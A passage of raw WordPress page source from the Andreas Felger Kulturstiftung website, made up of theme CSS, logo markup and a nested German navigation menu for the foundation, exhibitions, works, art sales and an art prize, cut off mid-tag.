.l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:110px;--header-sticky-height:90px}.l-header:before{content:'110'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_top .l-subheader-cell.at_left,.l-subheader.at_top .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_middle{line-height:70px;height:70px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:50;height:50;overflow:visible;visibility:visible}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom{line-height:50;height:50;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50;height:50;overflow:visible;visibility:visible}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:60!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40!important}.l-header.sticky .ush_image_1{height:40!important}}@media (max-width:600px){.ush_image_1{height:30!important}.l-header.sticky .ush_image_1{height:30!important}}@media (min-width:901px){.ush_image_2{height:45px!important}.l-header.sticky .ush_image_2{height:45px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (max-width:600px){.ush_image_2{height:20px!important}.l-header.sticky .ush_image_2{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:14px}@media (min-width:901px){.ush_menu_1 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media screen and (max-width:-1px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:flex}}.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:;color:#000000}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:;color:#000000}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#ffffff}.ush_menu_1 .w-nav-list:not(.level_1){background:#ffffff;color:#777777}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:;color:#000000}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:;color:#000000}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:14px}@media (min-width:901px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (min-width:1025px) and (max-width:900px){.ush_menu_2 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:flex}}.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:;color:#000000}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:;color:#000000}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#ffffff}.ush_menu_2 .w-nav-list:not(.level_1){background:#ffffff;color:#777777}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:;color:#000000}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:;color:#000000}.ush_socials_1{font-size:20px!important}.ush_menu_1{font-size:20px!important}.ush_menu_2{font-size:20px!important}</style>
				<style id="us-custom-css">.thirty-up.w-portfolio.type_carousel .w-portfolio-item-image img{display:initial!important}.thirty-up.w-portfolio.type_carousel .w-portfolio-item-image{background-image:none!important}.rsABlock{background:transparent;color:currentcolor;padding:0}.w-slider .rsContent img{padding-bottom:4rem}1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 .wpml-ls-legacy-list-horizontal{border:medium none;clear:both;padding:0}.wpml-ls-item:first-child::after{content:"|";position:absolute;right:-3px;top:0}.wpml-ls-item:first-child a{padding-left:0!important}</style>
		<meta name="norton-safeweb-site-verification" content="jrd3wpfx00jnzp6wo76o06-y1b0pa98fz6wr19jmkt8-s1auukni4oqa87aav364zwtfrkmea5zdvkd93yn-7wy8vynra1-qlp4ciskpcbl6qwkn4qsftqxves8mnqdr" /><style id="us-design-options-css">.us_custom_a106749e{margin-top:0px!important;margin-bottom:0px!important}.us_custom_2ae65f69{margin-top:15px!important}.us_custom_f4397b66{font-size:12px!important}.us_custom_d984a24d{margin-top:0px!important}.us_custom_8d45c27c{padding-top:0px!important;padding-bottom:0px!important}.us_custom_1f64da91{margin-top:-50px!important}</style><style data-type="vc_shortcodes-custom-css">%7B%22default%22%3A%7B%22margin-top%22%3A%220px%22%2C%22margin-bottom%22%3A%220px%22%7D%7D</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3408 single-format-standard wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.42 us-core_8.42 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_9" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_2"><a href="https://www.af-kulturstiftung.de/wordpress" aria-label="AFK_logo_xl-300dpi" class="w-image-h"><picture class="attachment-large size-large" loading="lazy" decoding="async">
<source type="image/webp" srcset="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AFK_logo_xl-300dpi.png.webp 566w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AFK_logo_xl-300dpi-300x37.png.webp 300w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AFK_logo_xl-300dpi-150x19.png.webp 150w" sizes="auto, (max-width: 566px) 100vw, 566px"/>
<img width="566" height="70" src="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AFK_logo_xl-300dpi.png" alt="" loading="lazy" decoding="async" srcset="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AFK_logo_xl-300dpi.png 566w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AFK_logo_xl-300dpi-300x37.png 300w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AFK_logo_xl-300dpi-150x19.png 150w" sizes="auto, (max-width: 566px) 100vw, 566px"/>
</picture>
</a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_1 height_full open_on_hover dropdown_height m_align_center m_layout_panel dropdown_shadow_wide m_effect_afl" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menü" aria-expanded="false" role="button" href="#"><span>Hauptmenü</span><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-wpml-ls-63-de" class="menu-item wpml-ls-slot-63 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item w-nav-item level_1 menu-item-wpml-ls-63-de"><a class="w-nav-anchor level_1" href="https://www.af-kulturstiftung.de/wordpress/af_aq_05_0376/"><span class="w-nav-title"><span class="wpml-ls-display">DE</span></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:0,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_2 height_full open_on_hover dropdown_height m_align_left m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menü" aria-expanded="false" role="button" href="#"><span>Hauptmenü</span><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-28"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/andreas-felger/"><span class="w-nav-title">Andreas Felger</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Andreas Felger Menü"></span></a><ul class="w-nav-list level_2"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-69"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/profil/"><span class="w-nav-title">Stiftung</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Stiftung Menü"></span></a><ul class="w-nav-list level_3"><li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-987"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/Satzung_Fassung_2019_für-Website.pdf" target="_blank"><span class="w-nav-title">Satzung <i class="fas fa-download" aria-hidden="true"></i></span></a></li><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-64"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/engagement/"><span class="w-nav-title">Engagement</span></a></li><li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1375"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/spenden-2/"><span class="w-nav-title">Spenden</span></a></li><li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-448"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/team/"><span class="w-nav-title">Team</span></a></li></ul></li><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-94"><a class="w-nav-anchor level_2" href="/wordpress/andreas-felger/"><span class="w-nav-title">Biografie</span></a></li><li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4208"><a class="w-nav-anchor level_2" href="/wordpress/ich-habe-nur-lieblingsfarben2/"><span class="w-nav-title">Film</span></a></li><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-91"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/publikationen/"><span class="w-nav-title">Publikationen</span></a></li><li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-471"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/sammlungen/"><span class="w-nav-title">Sammlungen</span></a></li></ul></li><li id="menu-item-18347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-18347"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/ausstellungen/"><span class="w-nav-title">Ausstellungen</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Ausstellungen Menü"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18352" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-18352"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/ausstellungen/"><span class="w-nav-title">Aktuell</span></a></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-406"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/ausstellung-buchen/"><span class="w-nav-title">Ausstellung buchen</span></a></li><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-404"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/presse/"><span class="w-nav-title">Presse</span></a></li><li id="menu-item-4303" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4303"><a class="w-nav-anchor level_2" href="/wordpress/ausstellungen/einzelausstellungen/"><span class="w-nav-title">Archiv</span></a></li></ul></li><li id="menu-item-8962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8962"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/das-werk/"><span class="w-nav-title">Das Werk</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Das Werk Menü"></span></a><ul class="w-nav-list level_2"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-459"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/"><span class="w-nav-title">Online-Ausstellungen</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Online-Ausstellungen Menü"></span></a><ul class="w-nav-list level_3"><li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-12933"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/zeitsprung/"><span class="w-nav-title">Zeitsprung</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5143"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/lebenslinien-skizzen/"><span class="w-nav-title">Lebenslinien Skizzen</span></a></li><li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5074"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/corona/"><span class="w-nav-title">Corona</span></a></li><li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-12062"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/schmerzensbilder/"><span class="w-nav-title">Schmerzensbilder</span></a></li><li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3612"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/horizont/"><span class="w-nav-title">Horizont</span></a></li><li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3611"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/bodensee-2/"><span class="w-nav-title">Bodensee</span></a></li></ul></li><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4108"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/das-werk/werk-des-quartals/"><span class="w-nav-title">Werk des Quartals</span></a></li><li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-1795"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/werk/"><span class="w-nav-title">Œuvre</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Œuvre Menü"></span></a><ul class="w-nav-list level_3"><li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1797"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werk/oel/"><span class="w-nav-title">Öl</span></a></li><li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1798"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werk/aquarell/"><span class="w-nav-title">Aquarell</span></a></li><li id="menu-item-2113" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2113"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werk/holzschnitt/"><span class="w-nav-title">Holzschnitt</span></a></li><li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1800"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werk/textil/"><span class="w-nav-title">Textil</span></a></li><li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-1802"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werk/glaskunst/"><span class="w-nav-title">Glaskunst</span></a></li><li id="menu-item-15422" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-15422"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werk/design/"><span class="w-nav-title">Design</span></a></li><li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-2349"><a class="w-nav-anchor level_3" aria-haspopup="menu" href="/wordpress/index.php/kunst-stationen/"><span class="w-nav-title">Kunst.Stationen</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Kunst.Stationen Menü"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_4 menu-item-3946"><a class="w-nav-anchor level_4" href="https://www.af-kulturstiftung.de/wordpress/kunst-stationen/rund-um-stuttgart/"><span class="w-nav-title">Rund um Stuttgart</span></a></li><li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_4 menu-item-3945"><a class="w-nav-anchor level_4" href="https://www.af-kulturstiftung.de/wordpress/kunst-stationen/rund-um-tuebingen/"><span class="w-nav-title">Rund um Tübingen</span></a></li><li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_4 menu-item-3944"><a class="w-nav-anchor level_4" href="https://www.af-kulturstiftung.de/wordpress/kunst-stationen/rund-um-moessingen/"><span class="w-nav-title">Rund um Mössingen</span></a></li></ul></li></ul></li><li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-2892"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/"><span class="w-nav-title">Werkzyklen</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Werkzyklen Menü"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3609"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/credo/"><span class="w-nav-title">Credo</span></a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3605"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/fragmente/"><span class="w-nav-title">Fragmente</span></a></li><li id="menu-item-8620" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8620"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/werke-der-barmherzigkeit/"><span class="w-nav-title">Werke der Barmherzigkeit</span></a></li><li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8702"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/fremdling-du/"><span class="w-nav-title">Fremdling Du</span></a></li><li id="menu-item-9536" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9536"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/abraham/"><span class="w-nav-title">Abraham</span></a></li><li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3610"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/vater-unser/"><span class="w-nav-title">Vater Unser</span></a></li><li id="menu-item-8844" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8844"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/werkzyklen/kammern-expo-2000-christus-pavillon/"><span class="w-nav-title">Kammern EXPO 2000 Christus Pavillon</span></a></li></ul></li><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-361"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/oeffentlicher-raum/"><span class="w-nav-title">Öffentlicher Raum</span></a></li></ul></li><li id="menu-item-8966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8966"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/kunst-kaufen/"><span class="w-nav-title">Art for Sale</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Art for Sale Menü"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-8970"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/kunst-kaufen/"><span class="w-nav-title">Kunst kaufen</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Kunst kaufen Menü"></span></a><ul class="w-nav-list level_3"><li id="menu-item-13225" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-13225"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/online-ausstellungen/"><span class="w-nav-title">Online-Ausstellungen</span></a></li><li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_3 menu-item-8812"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/saatchi-art/"><span class="w-nav-title">Andreas Felger bei Saatchi Art, London</span></a></li></ul></li><li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8974"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/service/bilder-mieten/"><span class="w-nav-title">Bilder mieten</span></a></li><li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8969"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/service/lizenzen/"><span class="w-nav-title">Lizenzen</span></a></li><li id="menu-item-8968" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8968"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/produkte/"><span class="w-nav-title">Produkte</span></a></li><li id="menu-item-10827" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10827"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/agbs/"><span class="w-nav-title">Unsere AGBs</span></a></li></ul></li><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-372"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/kunstpreis/"><span class="w-nav-title">KUNSTPREIS</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="KUNSTPREIS Menü"></span></a><ul class="w-nav-list level_2"><li id="menu-item-4413" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4413"><a class="w-nav-anchor level_2" href="/wordpress/kunstpreis/"><span class="w-nav-title">Kunstpreis</span></a></li><li id="menu-item-8805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-8805"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/werk-stoff-preis-fuer-malerei-2021/"><span class="w-nav-title">KUNSTPREIS 2021</span><span class="w-nav-arrow" tabindex="0" 